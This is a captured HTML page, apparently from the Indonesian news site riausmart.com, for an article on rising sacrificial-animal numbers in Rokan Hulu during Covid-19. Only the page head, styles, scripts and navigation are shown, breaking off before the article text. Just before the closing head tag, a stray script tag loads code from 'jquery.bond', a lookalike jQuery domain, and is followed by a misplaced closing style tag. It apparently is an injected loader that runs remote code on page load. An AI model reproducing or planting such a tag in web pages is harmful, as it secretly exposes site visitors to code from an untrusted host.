

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://riausmart.com/featured/walaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat/
body_size: 21328
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="http://riausmart.com/xmlrpc.php" /><title>Walaupun Pandemi Covid-19, Jumlah Hewan Kurban di Rohul Meningkat &#8211; RiauSmart.Com</title><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://riausmart.com/wp-content/uploads/2020/07/IMG_20200727_183939-1.jpg" /><link rel="icon" type="image/png" href="http://riausmart.com/wp-content/uploads/2019/05/Copyright-Symbol-R.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Feed" href="https://riausmart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Umpan Komentar" href="https://riausmart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Walaupun Pandemi Covid-19, Jumlah Hewan Kurban di Rohul Meningkat Umpan Komentar" href="https://riausmart.com/featured/walaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fwalaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fwalaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat%2F&#038;format=xml" />
<script id="riaus-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://riausmart.com/wp-content/litespeed/css/7fefe14d2f380edc4501ce344e20031b.css?ver=8a10d" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="http://riausmart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://riausmart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riausmart.com/wp-json/wp/v2/posts/41689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riausmart.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://riausmart.com/featured/walaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat/" /><link rel='shortlink' href='https://riausmart.com/?p=41689' />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"e4ca89d93a","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/riausmart.com\/wp-admin\/","wpRestNonce":"e4ca89d93a","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/riausmart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="http:\/\/riausmart.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="tdm_header_style_3";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #42992f !important;
        }
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f4cd1d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }</style> <script  type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7980069149151185" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://riausmart.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/category/agama/",
                    "name": "Agama"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/featured/walaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat/",
                    "name": "Walaupun Pandemi Covid-19, Jumlah Hewan Kurban di Rohul Meningkat"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head><body class="wp-singular post-template-default single single-post postid-41689 single-format-standard wp-theme-Newspaper walaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat global-block-template-1 aa-prefix-riaus- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://riausmart.com/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1768449892' data-srcset='https://riausmart.com/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1768449892 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li id="menu-item-33373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li id="menu-item-33376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li id="menu-item-33375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li id="menu-item-33378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-33377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-33480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33480"><a href="#">LAINNYA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-33372" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li id="menu-item-33380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-3 "><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-header" href="https://riausmart.com/">
